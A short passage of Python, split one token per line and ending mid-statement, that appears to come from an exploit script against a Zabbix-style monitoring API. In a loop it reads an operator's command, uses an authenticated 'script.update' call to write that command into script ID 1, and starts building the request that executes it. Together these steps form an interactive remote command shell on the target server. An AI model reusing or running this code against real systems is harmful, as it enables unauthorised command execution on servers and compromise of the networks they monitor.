
if
 cmd 
==
"quit"
:
break
### update
	payload 
=
{
"jsonrpc"
:
"2.0"
,
"method"
:
"script.update"
,
"params"
:
{
"scriptid"
:
"1"
,
"command"
:
""
+
cmd
+
""
}
,
"auth"
:
 auth
[
'result'
]
,
"id"
:
0
,
}
	cmd_upd 
=
 requests
.
post
(
url
,
data
=
json
.
dumps
(
payload
)
,
 headers
=
(
headers
)
)
### execute
	payload 
=
{
"jsonrpc"
:
"2.0"
,